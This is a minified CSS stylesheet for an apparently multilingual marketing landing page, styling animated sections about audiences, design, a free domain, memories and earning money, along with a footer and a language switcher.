.background--layer{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.section h2{font-size:1.5rem;line-height:1.1;width:100%}[lang="ta"] .section h2{word-break:break-word}@media screen and (min-width:37.5rem){.section h2{font-size:1.5rem}}@media screen and (min-width:50rem){.section h2{font-size:2.25rem}}@media screen and (min-width:60rem){.section h2{font-size:2.75rem}}.section p{font-size:1rem;width:100%}@media screen and (min-width:60rem){.section p{font-size:1.125rem}}.know-your-audience{background:#577783}@media screen and (min-width:37.5rem){.know-your-audience .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.know-your-audience .background .background--layer{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;position:relative;float:right;opacity:0}.know-your-audience.active .background .background--layer{opacity:1}.know-your-audience .background>div{width:100%;display:block;top:auto;bottom:4%}.know-your-audience .background>div:after{content:"";display:table;clear:both}@media screen and (min-width:37.5rem){.know-your-audience .background>div{-webkit-transform:translateX(4em);-moz-transform:translateX(4em);-ms-transform:translateX(4em);-o-transform:translateX(4em);transform:translateX(4em);position:relative}}.know-your-audience .clear{position:relative;width:100%;height:1px;background:transparent}.know-your-audience .clear:after{content:"";display:table;clear:both}.know-your-audience .background div .infomap{position:absolute;width:86%;margin-top:17rem;right:-40%}@media screen and (min-width:37.5rem){.know-your-audience .background div .infomap{position:relative;width:41.8%;right:inherit;margin-top:0}}.know-your-audience .background div .graphs{-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:52%;margin-top:17.5rem;margin-right:-13%;float:left}@media screen and (min-width:37.5rem){.know-your-audience .background div .graphs{width:25.7%;margin-top:1%;margin-right:-13%;float:right}}.histogram{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:40%;margin-right:-1%;display:none}@media screen and (min-width:37.5rem){.histogram{display:block;margin-top:-5px}}.chart{-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s;width:35.5%;margin-right:-20%;margin-top:-.4%;display:none}@media screen and (min-width:37.5rem){.chart{display:block}}.choose-design{background:#ff8000}.tools{width:32%;right:20%;bottom:64%;display:none}@media screen and (min-width:37.5rem){.tools{display:block}}.design1{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:80%;right:0;bottom:0;max-width:56.25rem}@media screen and (min-width:37.5rem){.design1{width:59%}}.section.active .background--layer.design1{-webkit-transform:translate3d(16%,20%,0);-moz-transform:translate3d(16%,20%,0);-ms-transform:translate3d(16%,20%,0);-o-transform:translate3d(16%,20%,0);transform:translate3d(16%,20%,0)}.design2{-webkit-transform:translate3d(20%,100%,0);-moz-transform:translate3d(20%,100%,0);-ms-transform:translate3d(20%,100%,0);-o-transform:translate3d(20%,100%,0);transform:translate3d(20%,100%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:56%;right:0;bottom:0;max-width:50rem}@media screen and (min-width:37.5rem){.design2{width:55%}}.section.active .background--layer.design2{-webkit-transform:translate3d(25%,40%,0);-moz-transform:translate3d(25%,40%,0);-ms-transform:translate3d(25%,40%,0);-o-transform:translate3d(25%,40%,0);transform:translate3d(25%,40%,0)}.free-domain{background:#bc382e}.lettergroup1{-webkit-transform:translateX(125%);-moz-transform:translateX(125%);-ms-transform:translateX(125%);-o-transform:translateX(125%);transform:translateX(125%);-webkit-transition-duration:1.4s;-moz-transition-duration:1.4s;transition-duration:1.4s;width:135%;right:-49%;bottom:7%}@media screen and (min-width:37.5rem){.lettergroup1{width:65%;right:-15%;top:40%}}.lettergroup2{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:82%;right:-22%;bottom:-11%}@media screen and (min-width:37.5rem){.lettergroup2{width:42%;right:-3%;top:47%}}.lettergroup3{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s;width:47%;right:-25%;bottom:15%}@media screen and (min-width:37.5rem){.lettergroup3{width:22%;right:-2%;top:29%}}.lettergroup4{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:13%;right:-10%;top:15%;display:none}@media screen and (min-width:37.5rem){.lettergroup4{display:block}}.memories{background:#bc382e}@media screen and (min-width:50rem){.memories .background{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:80% 30%;-moz-transform-origin:80% 30%;-ms-transform-origin:80% 30%;-o-transform-origin:80% 30%;transform-origin:80% 30%}}.documents{-webkit-transform:translate3d(-100%,100%,0) rotate(16deg);-moz-transform:translate3d(-100%,100%,0) rotate(16deg);-ms-transform:translate3d(-100%,100%,0) rotate(16deg);-o-transform:translate3d(-100%,100%,0) rotate(16deg);transform:translate3d(-100%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:45%;right:15%;bottom:-2%}@media screen and (min-width:37.5rem){.documents{-webkit-transform:translate3d(-5%,10%,0) rotate(5deg);-moz-transform:translate3d(-5%,10%,0) rotate(5deg);-ms-transform:translate3d(-5%,10%,0) rotate(5deg);-o-transform:translate3d(-5%,10%,0) rotate(5deg);transform:translate3d(-5%,10%,0) rotate(5deg);width:17%;right:1%;top:20%;left:initial;bottom:initial}}.familyphotos{-webkit-transform:translate3d(-20%,100%,0) rotate(16deg);-moz-transform:translate3d(-20%,100%,0) rotate(16deg);-ms-transform:translate3d(-20%,100%,0) rotate(16deg);-o-transform:translate3d(-20%,100%,0) rotate(16deg);transform:translate3d(-20%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:53%;right:27%;bottom:1%}@media screen and (min-width:37.5rem){.familyphotos{-webkit-transform:translate3d(26%,18%,0) rotate(8deg);-moz-transform:translate3d(26%,18%,0) rotate(8deg);-ms-transform:translate3d(26%,18%,0) rotate(8deg);-o-transform:translate3d(26%,18%,0) rotate(8deg);transform:translate3d(26%,18%,0) rotate(8deg);width:23%;right:13%;top:14%;left:initial;bottom:initial}}.playicon{-webkit-transform:translate3d(-10%,100%,0) rotate(12deg);-moz-transform:translate3d(-10%,100%,0) rotate(12deg);-ms-transform:translate3d(-10%,100%,0) rotate(12deg);-o-transform:translate3d(-10%,100%,0) rotate(12deg);transform:translate3d(-10%,100%,0) rotate(12deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:43%;right:53%;bottom:-6%}@media screen and (min-width:37.5rem){.playicon{-webkit-transform:translate3d(30%,-15%,0) rotate(6deg);-moz-transform:translate3d(30%,-15%,0) rotate(6deg);-ms-transform:translate3d(30%,-15%,0) rotate(6deg);-o-transform:translate3d(30%,-15%,0) rotate(6deg);transform:translate3d(30%,-15%,0) rotate(6deg);width:20%;right:24%;top:34%}}.earn-money{background:#388d80}@media screen and (min-width:37.5rem){.earn-money{padding-bottom:10rem}}@media screen and (min-width:60rem){.earn-money{padding-bottom:0}}@media screen and (min-width:37.5rem){.earn-money .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.earn-money header>div{float:right}@media screen and (min-width:37.5rem){.earn-money header>div{margin-right:6vw}}@media screen and (min-width:60rem){.earn-money header>div{margin-right:2vw}}@media screen and (min-width:75rem){.earn-money header>div{margin-right:10vw}}.calculator{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:13.125rem;right:24%;bottom:-16%}@media screen and (min-width:37.5rem){.calculator{right:1%;bottom:-25%;width:11.25rem}}@media screen and (min-width:60rem){.calculator{right:-1%;bottom:-15%;width:17.5rem}}.card{-webkit-transform:translate3d(20%,90%,0);-moz-transform:translate3d(20%,90%,0);-ms-transform:translate3d(20%,90%,0);-o-transform:translate3d(20%,90%,0);transform:translate3d(20%,90%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:11.875rem;right:60%;bottom:-4%}@media screen and (min-width:37.5rem){.card{right:16%;width:9.0625rem;bottom:-10%}}@media screen and (min-width:60rem){.card{right:14%;width:16.25rem;bottom:-9%}}.cent{-webkit-transform:translate3d(70%,85%,0);-moz-transform:translate3d(70%,85%,0);-ms-transform:translate3d(70%,85%,0);-o-transform:translate3d(70%,85%,0);transform:translate3d(70%,85%,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;width:4.375rem;right:15%;bottom:25%}@media screen and (min-width:37.5rem){.cent{width:3.4375rem;right:2%;bottom:28%}}@media screen and (min-width:60rem){.cent{right:1%;bottom:27%;width:4.6875rem}}.earn-money .background .device{-webkit-transform:translate3d(-10%,0,0);-moz-transform:translate3d(-10%,0,0);-ms-transform:translate3d(-10%,0,0);-o-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;position:relative;display:none}@media screen and (min-width:37.5rem){.earn-money .background .device{display:block;max-height:70%;max-width:44%}}.millions{background:#e67400}@media screen and (min-width:60rem){.millions{height:auto}}.millions .millions--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;text-align:center;width:80%;max-width:37.5rem;margin-top:2rem}@media screen and (min-width:37.5rem){.millions .millions--header{margin-top:10rem;margin-bottom:5rem}}.millions--header h2{margin-bottom:0}.millions--header p{margin-bottom:2rem;width:100%}@media screen and (min-width:37.5rem){.millions--header p{margin-bottom:5rem;width:80%}}.millions__background>div{position:absolute;left:0;width:100%;height:100%;background-size:100%;background-position:center;background-repeat:no-repeat}@media screen and (max-width:37.4375rem){.millions__background>div{bottom:0;width:100%;height:40%;background-position:center bottom}}@media screen and (min-width:37.5rem){.millions__background>div{background-size:cover}}@media screen and (max-width:37.4375rem){.millions__background div.millions--map{-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);height:15%;background-color:#d16f1c}.active .millions__background div.millions--map{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@media screen and (min-width:37.5rem){.millions__background div.millions--map{background-image:url("../img/sections/millions/millions-map_2x.png")}}.millions--markers{background-image:url("../img/sections/millions/millions-mobile-markers_2x.png")}@media screen and (min-width:37.5rem){.millions--markers{background-image:url("../img/sections/millions/millions-markers_2x.png")}}.active .millions--markers{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.cta{padding:.875rem 1.25rem;background:#ff8000;font-weight:500;font-size:.8125rem}.cta.dark{background:#2f454f}.cta.dark:hover,.cta.dark:focus{background:#405965}.cta:hover,.cta:focus{text-decoration:none;background:#ff9224}[lang="zh-TW"] .cta,[lang="te"] .cta,[lang="kn"] .cta{font-size:1rem}[lang="ja"] .cta,[lang="ml"] .cta{font-size:1.125rem}[lang="fa"] .cta,[lang="ur"] .cta,[lang="ar"] .cta{font-size:1.25rem}.scrolldown{-webkit-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-moz-transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);transition:background .2s cubic-bezier(.645,.045,.355,1),box-shadow .2s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(50%) translateX(50%);-moz-transform:translateY(50%) translateX(50%);-ms-transform:translateY(50%) translateX(50%);-o-transform:translateY(50%) translateX(50%);transform:translateY(50%) translateX(50%);position:absolute;z-index:1;bottom:4rem;right:50%;width:4rem;height:4rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.2);border-radius:2rem;background:#ff8000}@media screen and (min-width:37.5rem){.scrolldown{right:4rem;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.scrolldown{display:none}}@media screen and (min-width:20rem){.scrolldown{bottom:3rem}}.scrolldown:hover,.scrolldown:focus{box-shadow:0 .125rem .4375rem rgba(0,0,0,.7)}.scrolldown .icon{-webkit-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;-moz-animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;animation:bounceArrow 8s cubic-bezier(.785,.135,.15,.86) infinite;width:1.25rem;height:1.25rem;margin-top:.3125rem;color:#fff}.scrolldown .icon use{fill:currentColor}@-webkit-keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@-moz-keyframes bounceArrow{0%{-moz-transform:translate3d(0,0,0)}5%{-moz-transform:translate3d(0,20%,0)}10%{-moz-transform:translate3d(0,-20%,0)}15%{-moz-transform:translate3d(0,20%,0)}20%{-moz-transform:translate3d(0,-20%,0)}25%{-moz-transform:translate3d(0,20%,0)}30%{-moz-transform:translate3d(0,0,0)}100%{-moz-transform:translate3d(0,0,0)}}@keyframes bounceArrow{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}5%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}10%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}15%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}20%{-webkit-transform:translate3d(0,-20%,0);-moz-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);-o-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}25%{-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);-o-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}footer{padding:3rem 0;color:#cbd1d3;background:#1d2b34}@media screen and (min-width:50rem){footer{padding:3rem 0}}footer ul,footer li{padding:0;margin:0;list-style:none}footer ul li h3{font-weight:500;color:#fff}footer ul li a{color:#cbd1d3}footer ul li a:hover{color:#fff;text-decoration:none}footer ul li a:focus{color:#fff;background:rgba(0,0,0,.2)}footer section{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}@media screen and (min-width:30rem){footer section{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.rtl footer section{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}footer section.meta{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}@media screen and (min-width:87.5rem){footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row}}footer section.meta>div{margin-top:1rem}@media screen and (min-width:87.5rem){footer section.meta>div{margin-top:0}}.rtl footer section.meta{-webkit-box-align:end;-moz-box-align:end;box-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}@media screen and (min-width:87.5rem){.rtl footer section.meta{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}}footer section ul{display:block;width:50%;margin-bottom:1rem}.rtl footer section ul{text-align:right}@media screen and (min-width:30rem){footer section ul{display:inline-block;width:33.33%;margin-bottom:0}}@media screen and (min-width:37.5rem){footer section ul{width:20%}}footer .meta>span{color:#cbd1d3}footer .meta ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;width:auto}footer .meta ul li{padding:0 .25rem}footer .meta ul li:first-child{padding:0 .25rem 0 0}footer .meta ul li:first-child:before{display:none}.rtl footer .meta ul li{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.rtl footer .meta ul li:last-child{padding-right:0}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);position:absolute;width:.125rem;height:.625rem;background:#2f454f;display:none;content:''}@media screen and (min-width:50rem){footer .meta ul li{padding:0 1.25rem}footer .meta ul li:first-child{padding:0 1.25rem 0 0}footer .meta ul li:first-child:before{display:none}footer .meta ul li:before{-webkit-transform:translateX(-1.375rem) translateY(.625rem);-moz-transform:translateX(-1.375rem) translateY(.625rem);-ms-transform:translateX(-1.375rem) translateY(.625rem);-o-transform:translateX(-1.375rem) translateY(.625rem);transform:translateX(-1.375rem) translateY(.625rem);display:block}}footer .copyright{float:left;margin:0 1.25rem 1.25rem 0}footer hr{margin-top:3rem;margin-bottom:3rem;border:0 solid transparent;border-bottom:.0625rem solid #2f454f}.language-switch{background-color:#303e47;background-image:url(../img/ui/icon-arrow-down.png);background-size:12px;background-position:95% 50%;background-repeat:no-repeat;color:#c5c9db;border:0 solid transparent;width:12.5rem;height:2.25rem;margin-top:-.1875rem;font-size:15px;padding:0 2rem 0 .625rem;border-radius:4px;cursor:pointer}.language-switch:hover{background-color:#31434e}.language-switch:active,.language-switch:focus{background-color:#0f1519}.rtl .language-switch{padding:0 .625rem 0 2rem;background-position:5% 50%}.additional-translations{display:none}
